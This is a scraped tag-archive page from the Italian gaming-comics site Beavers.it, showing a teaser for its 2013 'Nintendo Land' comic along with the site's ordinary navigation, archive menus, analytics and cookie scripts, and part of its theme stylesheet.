	   // To make more unobtrusive: http://css-tricks.com/4064-unobtrusive-page-changer/
      $("nav select").change(function() {
        window.location = $(this).find("option:selected").val();
      });
	 
	 });
</script>

<script>
function overlay() {
	el = document.getElementById("overlay");
	el.style.visibility = (el.style.visibility == "visible") ? "hidden" : "visible";
}
</script>
        
	</head>
<!-- fine head, il doctype non è monco, è quello dell' HTML5 -->



<body data-rsssl=1 data-cmplz=1 id="" class="archive tag tag-monita tag-5392 cbc-page" >



<img class="logoprint" src="https://beavers.it/wp-content/themes/beavers/img/logo_print.gif" alt="beavers.it" />
<div id="what">
	<a href="/about">
		<strong>Cos'è<br>
Beavers?</strong> Se non sapete perch&egrave; siete qui questo &egrave; il posto giusto dove iniziare.
        <span></span>
	</a>
    <a id="close" href="#">&chi;</a>
</div>
<a href="#" style="display:none" id="what_small">?</a>



<div id="container" class="archive"> 

	<!-- Header -->
	<header id="header">
		<h1><a href="/">Beavers.it</a></h1>
		            <div class="social_links">
            
            <strong>Seguici Su</strong>
            
            <!-- facebook -->
			<a href="https://www.facebook.com/beaverscomics/" class="facebook_link">
            Facebook
            </a>
            
            <!-- Twitter -->
            <a href="https://twitter.com/beavers_it" class="twitter_link">
            Twitter
            </a>
            
            <!--  +1 -->
            <a href="https://plus.google.com/109791936524070877826/posts" class="google_plus_link">
            Google+
            </a>
            
            </div>

<!-- mobile nav -->

<nav class="submenu">
	<div class="menu-submenu-container"><ul id="menu-submenu" class="menu"><li id="menu-item-15750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15750"><a href="https://beavers.it/categoria/comics/">Archivio comics</a></li>
<li id="menu-item-15747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15747"><a href="https://beavers.it/categoria/speciale/">Archivio Speciali</a></li>
<li id="menu-item-17510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17510"><a href="https://beavers.it/categoria/disegni/">Archivio Design</a></li>
<li id="menu-item-17004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17004"><a href="https://beavers.it/feed/">RSS</a></li>
<li id="menu-item-22734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22734"><a href="mailto:info@beavers.it">Contatti</a></li>
</ul></div></nav>

<div class="clear"></div>



<nav id="menu">
	<div class="menu-menu-principale-container"><ul id="menu-menu-principale" class="menu"><li id="menu-item-15743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15743"><a href="https://beavers.it/comics/">Comics</a></li>
<li id="menu-item-15744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15744"><a href="https://beavers.it/downloads/">Downloads</a></li>
<li id="menu-item-18608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18608"><a href="https://beavers.it/categoria/quiz/">Quiz</a></li>
<li id="menu-item-15742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15742"><a href="https://beavers.it/about/">About</a></li>
</ul></div>    <form role="search" method="get" id="search" action="https://beavers.it/">
    <!--<label class="screen-reader-text" for="s">Search for:</label>-->
        <input type="text" value="" name="s" id="s" />
</form>        
	<div class="clear"></div>
 </nav>
	<div class="clear"></div>

	</header>
	<!-- /Header -->
	
	<!-- post --> 
    
	<div id="results">
	        <div class="ricerca">Post Taggati &#8216;<strong>monita</strong>&#8217;</div>
    	</div>
	
	<div id="post" class="archive">	
		<article>
	<header>
		<h2><a href="https://beavers.it/nintendo-land-2/">Nintendo Land</a></h2>
	</header>
	
	<a href="https://beavers.it/nintendo-land-2/"><img width="200" height="200" src="https://beavers.it/wp-content/uploads/2013/01/featured_nintendoland-200x200.gif" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://beavers.it/wp-content/uploads/2013/01/featured_nintendoland-200x200.gif 200w, https://beavers.it/wp-content/uploads/2013/01/featured_nintendoland-100x100.gif 100w" sizes="(max-width: 200px) 100vw, 200px" /></a>
	<section>
		<p>Nintendoland è un un pò come se la Nintendo fosse entrata nel parco giochi dei Sack Boy e gli abbia dato fuoco per scacciarli ed impadronirsene: la grafica fatta di pezza e legno ricorda leggermente il titolo Sony, ma il già riuscire a riconoscere un materiale su un gioco Nintendo, abituati a vederli nascosti nei [&hellip;]</p>
	</section>
    
    <footer>
    	<img alt='' src='https://secure.gravatar.com/avatar/3e81c928a92afbdd1f09dc2b7ea68559?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3e81c928a92afbdd1f09dc2b7ea68559?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>
		<div class="data">02 Gennaio 2013</div>
		<div class="tag"><a href="https://beavers.it/categoria/comics/" rel="category tag">Comics</a></div>
        <div class="tag">Tag:<a href="https://beavers.it/tag/featured/" rel="tag">featured</a>, <a href="https://beavers.it/tag/monita/" rel="tag">monita</a>, <a href="https://beavers.it/tag/nintendo-land/" rel="tag">Nintendo Land</a>, <a href="https://beavers.it/tag/wiiu/" rel="tag">Wiiu</a></div>

		<div class="commenti">
							
			<a href="https://beavers.it/nintendo-land-2/#comments">4</a>
					</div>
        
                
        <div class="clear"></div>
	</footer>
    	
        
        <div class="clear"></div>
    
</article>
 
  

<div class="paginazione">
	<div class="precedente"></div>
	<div class="successivo"></div>
	<div class="clear"></div>
</div>
    </div>
    <!-- /post --> 
    
    <!-- Sidebar  --> 
		<aside id="archive">
	<h2 class="widget-title">Archivi</h2>		<label class="screen-reader-text" for="archives-dropdown-3">Archivi</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Seleziona il mese</option>
				<option value='https://beavers.it/2020/09/'> Settembre 2020 &nbsp;(1)</option>
	<option value='https://beavers.it/2020/05/'> Maggio 2020 &nbsp;(1)</option>
	<option value='https://beavers.it/2020/03/'> Marzo 2020 &nbsp;(2)</option>
	<option value='https://beavers.it/2020/02/'> Febbraio 2020 &nbsp;(5)</option>
	<option value='https://beavers.it/2020/01/'> Gennaio 2020 &nbsp;(1)</option>
	<option value='https://beavers.it/2019/11/'> Novembre 2019 &nbsp;(2)</option>
	<option value='https://beavers.it/2019/09/'> Settembre 2019 &nbsp;(1)</option>
	<option value='https://beavers.it/2019/07/'> Luglio 2019 &nbsp;(1)</option>
	<option value='https://beavers.it/2019/06/'> Giugno 2019 &nbsp;(2)</option>
	<option value='https://beavers.it/2019/05/'> Maggio 2019 &nbsp;(2)</option>
	<option value='https://beavers.it/2019/04/'> Aprile 2019 &nbsp;(3)</option>
	<option value='https://beavers.it/2019/03/'> Marzo 2019 &nbsp;(2)</option>
	<option value='https://beavers.it/2019/02/'> Febbraio 2019 &nbsp;(4)</option>
	<option value='https://beavers.it/2019/01/'> Gennaio 2019 &nbsp;(5)</option>
	<option value='https://beavers.it/2018/12/'> Dicembre 2018 &nbsp;(3)</option>
	<option value='https://beavers.it/2018/11/'> Novembre 2018 &nbsp;(2)</option>
	<option value='https://beavers.it/2018/10/'> Ottobre 2018 &nbsp;(2)</option>
	<option value='https://beavers.it/2018/09/'> Settembre 2018 &nbsp;(2)</option>
	<option value='https://beavers.it/2018/08/'> Agosto 2018 &nbsp;(1)</option>
	<option value='https://beavers.it/2018/07/'> Luglio 2018 &nbsp;(2)</option>
	<option value='https://beavers.it/2018/06/'> Giugno 2018 &nbsp;(4)</option>
	<option value='https://beavers.it/2018/05/'> Maggio 2018 &nbsp;(4)</option>
	<option value='https://beavers.it/2018/04/'> Aprile 2018 &nbsp;(2)</option>
	<option value='https://beavers.it/2018/03/'> Marzo 2018 &nbsp;(2)</option>
	<option value='https://beavers.it/2018/02/'> Febbraio 2018 &nbsp;(2)</option>
	<option value='https://beavers.it/2018/01/'> Gennaio 2018 &nbsp;(3)</option>
	<option value='https://beavers.it/2017/12/'> Dicembre 2017 &nbsp;(3)</option>
	<option value='https://beavers.it/2017/11/'> Novembre 2017 &nbsp;(3)</option>
	<option value='https://beavers.it/2017/10/'> Ottobre 2017 &nbsp;(3)</option>
	<option value='https://beavers.it/2017/09/'> Settembre 2017 &nbsp;(3)</option>
	<option value='https://beavers.it/2017/08/'> Agosto 2017 &nbsp;(4)</option>
	<option value='https://beavers.it/2017/07/'> Luglio 2017 &nbsp;(3)</option>
	<option value='https://beavers.it/2017/06/'> Giugno 2017 &nbsp;(3)</option>
	<option value='https://beavers.it/2017/05/'> Maggio 2017 &nbsp;(7)</option>
	<option value='https://beavers.it/2017/04/'> Aprile 2017 &nbsp;(3)</option>
	<option value='https://beavers.it/2017/03/'> Marzo 2017 &nbsp;(6)</option>
	<option value='https://beavers.it/2017/02/'> Febbraio 2017 &nbsp;(5)</option>
	<option value='https://beavers.it/2017/01/'> Gennaio 2017 &nbsp;(4)</option>
	<option value='https://beavers.it/2016/12/'> Dicembre 2016 &nbsp;(4)</option>
	<option value='https://beavers.it/2016/11/'> Novembre 2016 &nbsp;(5)</option>
	<option value='https://beavers.it/2016/10/'> Ottobre 2016 &nbsp;(5)</option>
	<option value='https://beavers.it/2016/09/'> Settembre 2016 &nbsp;(5)</option>
	<option value='https://beavers.it/2016/08/'> Agosto 2016 &nbsp;(6)</option>
	<option value='https://beavers.it/2016/07/'> Luglio 2016 &nbsp;(7)</option>
	<option value='https://beavers.it/2016/06/'> Giugno 2016 &nbsp;(8)</option>
	<option value='https://beavers.it/2016/05/'> Maggio 2016 &nbsp;(8)</option>
	<option value='https://beavers.it/2016/04/'> Aprile 2016 &nbsp;(11)</option>
	<option value='https://beavers.it/2016/03/'> Marzo 2016 &nbsp;(12)</option>
	<option value='https://beavers.it/2016/02/'> Febbraio 2016 &nbsp;(13)</option>
	<option value='https://beavers.it/2016/01/'> Gennaio 2016 &nbsp;(13)</option>
	<option value='https://beavers.it/2015/12/'> Dicembre 2015 &nbsp;(14)</option>
	<option value='https://beavers.it/2015/11/'> Novembre 2015 &nbsp;(16)</option>
	<option value='https://beavers.it/2015/10/'> Ottobre 2015 &nbsp;(14)</option>
	<option value='https://beavers.it/2015/09/'> Settembre 2015 &nbsp;(12)</option>
	<option value='https://beavers.it/2015/08/'> Agosto 2015 &nbsp;(13)</option>
	<option value='https://beavers.it/2015/07/'> Luglio 2015 &nbsp;(13)</option>
	<option value='https://beavers.it/2015/06/'> Giugno 2015 &nbsp;(24)</option>
	<option value='https://beavers.it/2015/05/'> Maggio 2015 &nbsp;(12)</option>
	<option value='https://beavers.it/2015/04/'> Aprile 2015 &nbsp;(12)</option>
	<option value='https://beavers.it/2015/03/'> Marzo 2015 &nbsp;(11)</option>
	<option value='https://beavers.it/2015/02/'> Febbraio 2015 &nbsp;(12)</option>
	<option value='https://beavers.it/2015/01/'> Gennaio 2015 &nbsp;(11)</option>
	<option value='https://beavers.it/2014/12/'> Dicembre 2014 &nbsp;(11)</option>
	<option value='https://beavers.it/2014/11/'> Novembre 2014 &nbsp;(8)</option>
	<option value='https://beavers.it/2014/10/'> Ottobre 2014 &nbsp;(14)</option>
	<option value='https://beavers.it/2014/09/'> Settembre 2014 &nbsp;(10)</option>
	<option value='https://beavers.it/2014/08/'> Agosto 2014 &nbsp;(67)</option>
	<option value='https://beavers.it/2014/07/'> Luglio 2014 &nbsp;(12)</option>
	<option value='https://beavers.it/2014/06/'> Giugno 2014 &nbsp;(21)</option>
	<option value='https://beavers.it/2014/05/'> Maggio 2014 &nbsp;(17)</option>
	<option value='https://beavers.it/2014/04/'> Aprile 2014 &nbsp;(20)</option>
	<option value='https://beavers.it/2014/03/'> Marzo 2014 &nbsp;(18)</option>
	<option value='https://beavers.it/2014/02/'> Febbraio 2014 &nbsp;(20)</option>
	<option value='https://beavers.it/2014/01/'> Gennaio 2014 &nbsp;(15)</option>
	<option value='https://beavers.it/2013/12/'> Dicembre 2013 &nbsp;(14)</option>
	<option value='https://beavers.it/2013/11/'> Novembre 2013 &nbsp;(21)</option>
	<option value='https://beavers.it/2013/10/'> Ottobre 2013 &nbsp;(17)</option>
	<option value='https://beavers.it/2013/09/'> Settembre 2013 &nbsp;(14)</option>
	<option value='https://beavers.it/2013/08/'> Agosto 2013 &nbsp;(20)</option>
	<option value='https://beavers.it/2013/07/'> Luglio 2013 &nbsp;(10)</option>
	<option value='https://beavers.it/2013/06/'> Giugno 2013 &nbsp;(22)</option>
	<option value='https://beavers.it/2013/05/'> Maggio 2013 &nbsp;(4)</option>
	<option value='https://beavers.it/2013/04/'> Aprile 2013 &nbsp;(3)</option>
	<option value='https://beavers.it/2013/03/'> Marzo 2013 &nbsp;(6)</option>
	<option value='https://beavers.it/2013/02/'> Febbraio 2013 &nbsp;(4)</option>
	<option value='https://beavers.it/2013/01/'> Gennaio 2013 &nbsp;(6)</option>
	<option value='https://beavers.it/2012/12/'> Dicembre 2012 &nbsp;(6)</option>
	<option value='https://beavers.it/2012/11/'> Novembre 2012 &nbsp;(5)</option>
	<option value='https://beavers.it/2012/10/'> Ottobre 2012 &nbsp;(5)</option>
	<option value='https://beavers.it/2012/09/'> Settembre 2012 &nbsp;(7)</option>
	<option value='https://beavers.it/2012/08/'> Agosto 2012 &nbsp;(10)</option>
	<option value='https://beavers.it/2012/07/'> Luglio 2012 &nbsp;(9)</option>
	<option value='https://beavers.it/2012/06/'> Giugno 2012 &nbsp;(26)</option>
	<option value='https://beavers.it/2012/05/'> Maggio 2012 &nbsp;(9)</option>
	<option value='https://beavers.it/2012/04/'> Aprile 2012 &nbsp;(7)</option>
	<option value='https://beavers.it/2012/03/'> Marzo 2012 &nbsp;(12)</option>
	<option value='https://beavers.it/2012/02/'> Febbraio 2012 &nbsp;(10)</option>
	<option value='https://beavers.it/2012/01/'> Gennaio 2012 &nbsp;(30)</option>
	<option value='https://beavers.it/2011/12/'> Dicembre 2011 &nbsp;(56)</option>
	<option value='https://beavers.it/2011/11/'> Novembre 2011 &nbsp;(73)</option>
	<option value='https://beavers.it/2011/10/'> Ottobre 2011 &nbsp;(92)</option>
	<option value='https://beavers.it/2011/09/'> Settembre 2011 &nbsp;(255)</option>
	<option value='https://beavers.it/2011/08/'> Agosto 2011 &nbsp;(297)</option>
	<option value='https://beavers.it/2011/07/'> Luglio 2011 &nbsp;(510)</option>
	<option value='https://beavers.it/2011/06/'> Giugno 2011 &nbsp;(549)</option>
	<option value='https://beavers.it/2011/05/'> Maggio 2011 &nbsp;(535)</option>
	<option value='https://beavers.it/2011/04/'> Aprile 2011 &nbsp;(480)</option>
	<option value='https://beavers.it/2011/03/'> Marzo 2011 &nbsp;(95)</option>
	<option value='https://beavers.it/2011/02/'> Febbraio 2011 &nbsp;(4)</option>
	<option value='https://beavers.it/2011/01/'> Gennaio 2011 &nbsp;(7)</option>
	<option value='https://beavers.it/2010/12/'> Dicembre 2010 &nbsp;(5)</option>
	<option value='https://beavers.it/2010/11/'> Novembre 2010 &nbsp;(4)</option>
	<option value='https://beavers.it/2010/10/'> Ottobre 2010 &nbsp;(6)</option>
	<option value='https://beavers.it/2010/09/'> Settembre 2010 &nbsp;(4)</option>
	<option value='https://beavers.it/2010/08/'> Agosto 2010 &nbsp;(4)</option>
	<option value='https://beavers.it/2010/07/'> Luglio 2010 &nbsp;(12)</option>
	<option value='https://beavers.it/2010/06/'> Giugno 2010 &nbsp;(14)</option>
	<option value='https://beavers.it/2010/05/'> Maggio 2010 &nbsp;(6)</option>
	<option value='https://beavers.it/2010/04/'> Aprile 2010 &nbsp;(4)</option>
	<option value='https://beavers.it/2010/03/'> Marzo 2010 &nbsp;(8)</option>
	<option value='https://beavers.it/2010/02/'> Febbraio 2010 &nbsp;(4)</option>
	<option value='https://beavers.it/2010/01/'> Gennaio 2010 &nbsp;(4)</option>
	<option value='https://beavers.it/2009/12/'> Dicembre 2009 &nbsp;(6)</option>
	<option value='https://beavers.it/2009/11/'> Novembre 2009 &nbsp;(7)</option>
	<option value='https://beavers.it/2009/10/'> Ottobre 2009 &nbsp;(5)</option>
	<option value='https://beavers.it/2009/09/'> Settembre 2009 &nbsp;(7)</option>
	<option value='https://beavers.it/2009/08/'> Agosto 2009 &nbsp;(5)</option>
	<option value='https://beavers.it/2009/07/'> Luglio 2009 &nbsp;(4)</option>
	<option value='https://beavers.it/2009/06/'> Giugno 2009 &nbsp;(7)</option>
	<option value='https://beavers.it/2009/05/'> Maggio 2009 &nbsp;(4)</option>
	<option value='https://beavers.it/2009/04/'> Aprile 2009 &nbsp;(4)</option>
	<option value='https://beavers.it/2009/03/'> Marzo 2009 &nbsp;(5)</option>
	<option value='https://beavers.it/2009/02/'> Febbraio 2009 &nbsp;(4)</option>
	<option value='https://beavers.it/2009/01/'> Gennaio 2009 &nbsp;(5)</option>
	<option value='https://beavers.it/2008/12/'> Dicembre 2008 &nbsp;(5)</option>
	<option value='https://beavers.it/2008/11/'> Novembre 2008 &nbsp;(4)</option>
	<option value='https://beavers.it/2008/10/'> Ottobre 2008 &nbsp;(4)</option>
	<option value='https://beavers.it/2008/09/'> Settembre 2008 &nbsp;(5)</option>
	<option value='https://beavers.it/2008/08/'> Agosto 2008 &nbsp;(3)</option>
	<option value='https://beavers.it/2008/07/'> Luglio 2008 &nbsp;(5)</option>
	<option value='https://beavers.it/2008/06/'> Giugno 2008 &nbsp;(3)</option>
	<option value='https://beavers.it/2008/05/'> Maggio 2008 &nbsp;(5)</option>
	<option value='https://beavers.it/2008/04/'> Aprile 2008 &nbsp;(3)</option>
	<option value='https://beavers.it/2008/03/'> Marzo 2008 &nbsp;(4)</option>
	<option value='https://beavers.it/2008/02/'> Febbraio 2008 &nbsp;(3)</option>
	<option value='https://beavers.it/2008/01/'> Gennaio 2008 &nbsp;(4)</option>
	<option value='https://beavers.it/2007/12/'> Dicembre 2007 &nbsp;(6)</option>
	<option value='https://beavers.it/2007/11/'> Novembre 2007 &nbsp;(3)</option>
	<option value='https://beavers.it/2007/10/'> Ottobre 2007 &nbsp;(5)</option>
	<option value='https://beavers.it/2007/09/'> Settembre 2007 &nbsp;(3)</option>
	<option value='https://beavers.it/2007/08/'> Agosto 2007 &nbsp;(4)</option>
	<option value='https://beavers.it/2007/07/'> Luglio 2007 &nbsp;(7)</option>
	<option value='https://beavers.it/2007/06/'> Giugno 2007 &nbsp;(3)</option>
	<option value='https://beavers.it/2007/05/'> Maggio 2007 &nbsp;(5)</option>
	<option value='https://beavers.it/2007/04/'> Aprile 2007 &nbsp;(4)</option>
	<option value='https://beavers.it/2007/03/'> Marzo 2007 &nbsp;(6)</option>
	<option value='https://beavers.it/2007/02/'> Febbraio 2007 &nbsp;(3)</option>
	<option value='https://beavers.it/2007/01/'> Gennaio 2007 &nbsp;(4)</option>
	<option value='https://beavers.it/2006/12/'> Dicembre 2006 &nbsp;(3)</option>
	<option value='https://beavers.it/2006/11/'> Novembre 2006 &nbsp;(4)</option>
	<option value='https://beavers.it/2006/10/'> Ottobre 2006 &nbsp;(3)</option>
	<option value='https://beavers.it/2006/09/'> Settembre 2006 &nbsp;(6)</option>
	<option value='https://beavers.it/2006/08/'> Agosto 2006 &nbsp;(8)</option>
	<option value='https://beavers.it/2006/07/'> Luglio 2006 &nbsp;(2)</option>
	<option value='https://beavers.it/2006/06/'> Giugno 2006 &nbsp;(4)</option>
	<option value='https://beavers.it/2006/05/'> Maggio 2006 &nbsp;(9)</option>
	<option value='https://beavers.it/2006/04/'> Aprile 2006 &nbsp;(4)</option>
	<option value='https://beavers.it/2006/03/'> Marzo 2006 &nbsp;(2)</option>
	<option value='https://beavers.it/2006/02/'> Febbraio 2006 &nbsp;(4)</option>
	<option value='https://beavers.it/2006/01/'> Gennaio 2006 &nbsp;(4)</option>
	<option value='https://beavers.it/2005/11/'> Novembre 2005 &nbsp;(4)</option>
	<option value='https://beavers.it/2005/10/'> Ottobre 2005 &nbsp;(5)</option>
	<option value='https://beavers.it/2005/09/'> Settembre 2005 &nbsp;(4)</option>
	<option value='https://beavers.it/2005/08/'> Agosto 2005 &nbsp;(1)</option>
	<option value='https://beavers.it/2005/07/'> Luglio 2005 &nbsp;(5)</option>
	<option value='https://beavers.it/2005/06/'> Giugno 2005 &nbsp;(6)</option>
	<option value='https://beavers.it/2005/05/'> Maggio 2005 &nbsp;(10)</option>
	<option value='https://beavers.it/2005/04/'> Aprile 2005 &nbsp;(6)</option>
	<option value='https://beavers.it/2005/03/'> Marzo 2005 &nbsp;(8)</option>
	<option value='https://beavers.it/2005/02/'> Febbraio 2005 &nbsp;(4)</option>
	<option value='https://beavers.it/2005/01/'> Gennaio 2005 &nbsp;(6)</option>
	<option value='https://beavers.it/2004/12/'> Dicembre 2004 &nbsp;(6)</option>
	<option value='https://beavers.it/2004/11/'> Novembre 2004 &nbsp;(6)</option>
	<option value='https://beavers.it/2004/10/'> Ottobre 2004 &nbsp;(3)</option>
	<option value='https://beavers.it/2004/01/'> Gennaio 2004 &nbsp;(1)</option>
	<option value='https://beavers.it/2026/01/' selected='selected'>  0 &nbsp;(1)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			<h2 class="widget-title">Categorie</h2><form action="https://beavers.it" method="get"><label class="screen-reader-text" for="cat">Categorie</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Seleziona una categoria</option>
	<option class="level-0" value="4098">Annuncio&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="5193">Blog&nbsp;&nbsp;(150)</option>
	<option class="level-0" value="33">Comics&nbsp;&nbsp;(1.045)</option>
	<option class="level-0" value="5194">Design&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="5704">Destiny&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="5442">e32013&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="5647">e32014&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="5857">E32015&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="6070">E32017&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4128">Fumetti&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="5472">gamescom2013&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="5699">Gamescom2014&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="6098">Giulia&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6016">HTCVive&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="5517">LuccaComicsAndGames2013&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="5609">napoli-comicon&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="30">News&nbsp;&nbsp;(2.903)</option>
	<option class="level-0" value="5691">Oculus-Rift-dk2&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="5304">Podcasts&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="5515">quiz&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="59">Review&nbsp;&nbsp;(129)</option>
	<option class="level-0" value="32">Speciale&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="5525">wiifitu&nbsp;&nbsp;(3)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			
		
		<h2 class="widget-title">Articoli recenti</h2>
		<ul>
											<li>
					<a href="https://beavers.it/nuove-funzionalita/">Nuove funzionalità</a>
									</li>
											<li>
					<a href="https://beavers.it/prole/">Prole</a>
									</li>
											<li>
					<a href="https://beavers.it/shit-tmo-says-2019-collection/">Shit TMO Says 2019 collection</a>
									</li>
											<li>
					<a href="https://beavers.it/piano-manganello/">Piano Manganello</a>
									</li>
					</ul>

			<div class="clear"></div>
</aside>
    <!-- /sidebar  --> 
          <div class="clear"></div>

</div>

<!-- /#container --> 
    
		
        
        <div id="page_end" style="background:url(https://beavers.it/wp-content/themes/beavers/img/random/arcade.jpg) top center no-repeat;">
		  <footer id="footer"><!-- menù Primary -->
			<div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-15738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15738"><a href="https://beavers.it/comics/">Comics</a></li>
<li id="menu-item-15737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15737"><a href="https://beavers.it/archivio/">Archivi</a></li>
<li id="menu-item-15740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15740"><a href="https://beavers.it/downloads/">Downloads</a></li>
<li id="menu-item-22733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22733"><a href="mailto:info@beavers.it">Contatti</a></li>
</ul></div>			<!-- menù Primary -->
    
			<p> <strong>TMO's Beavers</strong> &egrave; un marchio registrato<br />
				Creato e diretto da Marco Giammetti dal 2004 a oggi.<br />
				Programmazione <a href="mailto:oink@beavers.it">Augusto Silvino</a> | 
				Grafica, xhtml e css by<a href="mailto:thetmo@beavers.it"> Marco Giammetti</a> | 
				Creato con orgoglio su <a href="http://wordpress.org/">Wordpress</a><br />
				Tutti i contenuti pubblicati, salvo diversa indicazione sono coperti da copyright &egrave; quindi vietata la riproduzione anche parziale di contenuti sia grafici che testuali senza autorizzazione.<br />
				<br />
				TMO's Beavers &egrave; un prodotto <a href="http://www.tmoproject.com">Tmoproject</a></p>
                
            
           <!-- <div class="social_links">
            

            </div> -->
                
                
		  </footer>
          
                         <script src="https://beavers.it/wp-content/themes/beavers/js/cookiechoices.js"></script>
        
		<script>
          document.addEventListener('DOMContentLoaded', function(event) {
            cookieChoices.showCookieConsentBar('I cookie ci aiutano ad erogare servizi di qualità. Utilizzando i nostri servizi, accetti le nostre modalità di utilizzo dei cookie.',
              'Chiudi', 'Maggiori informazioni', 'https://beavers.it/cookie-policy/');
          });
        </script>
        
        
  <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-831569-5', 'auto');
  ga('set', 'anonymizeIp', true); 
  ga('send', 'pageview');

</script>

		</div>

		<!-- qua ci va l'altra chiusura per il primo div con l'id del post -->

	</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://beavers.it/wp-content/themes/beavers/style.css
body_size: 6200
content:
/*
Theme Name: Beavers
Theme URI: http://beavers.it
Author: theTMO & [oink]
Author URI: http://beavers.it/
Description: Il tema ufficiale di Beavers.it
Version: 2.0
License: 
License URI: 
Tags: 
*/

@import url(https://fonts.googleapis.com/css?family=Droid+Sans:400,700);
@import url(speciali.css);

#cookieChoiceInfo {
	font-size:12px;
	padding:5px!important;
	display:block;
	color:#fff;
	background:#000!important;
}

#cookieChoiceInfo a {
	color:yellow!important;
}


.logoprint {
	display:none;
}

.ngg-gallery-thumbnail img {
	padding:3px!important;
	margin:5px 0!important;
}

.ngg-galleryoverview {
	margin:0 0 20px 0!important;
}

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-weight: inherit;
	font-style: inherit;
	font-size: 100%;
	font-family: inherit;
	vertical-align: baseline;
}
:focus {
	outline: 0;
}
body {
	line-height: 1;
	color: black;
	background: white;
}
ol, ul {
	list-style: none;
}
table {
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
	text-align: left;
	font-weight: normal;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}

/* CSS3 */

a, form#search input, #what, #what span, a.colonna {
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

/*a:hover {
	text-shadow: 0px -1px 0px #000000;
	filter: dropshadow(color=#000000, offx=0, offy=-1); 
}*/

.orbit-bullets li.has-thumb {
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.social a {
	-webkit-transition:none;
	-moz-transition:none;
	-o-transition:none;
}


/**/

body {
	font-family: 'Droid Sans', Arial, Helvetica, sans-serif;
	text-align:center;
	background:#ccc;
}

.clear {
	clear:both;ed
}

a {
	color:#990000;
	text-decoration:none;
}

a:hover {
	color:#FF9900;
}

#container {
	width:980px;
	margin:0 auto;
	display:block;
	text-align:left;
	position:relative;
}

/**/

#header {
	display:block;
	position:relative;
	height:102px;
}

#header form#search input{
	width:140px;
	height:20px;
	color:#fff;
	text-transform:uppercase;
	padding:15px;
	font-size:20px;
	float:right;
	background:transparent url(img/search.png) center right no-repeat;
	border:0;
}

#header form#search input:focus {
	background:#FF9900 url(img/search.png) center right no-repeat;
	color:#000;
}

#header h1 a {
    background: url("img/logo.png") top left no-repeat;
    display: block;
    height: 66px;
    left: 10px;
    position: absolute;
    text-indent: -9999px;
    top: 45px;
    width: 83px;
	z-index:5000;
}

#header h1 a:hover {
    background: url("img/logo.png") bottom left no-repeat;
}

header nav {
	display:block;
	background:#000;
	text-transform:uppercase;
}

header nav select {
	display:none;
}

#header nav#menu ul{
	padding:0 0 0 95px;
}

header nav ul {
	float:left;
}

header nav ul li {
	display:inline;
}

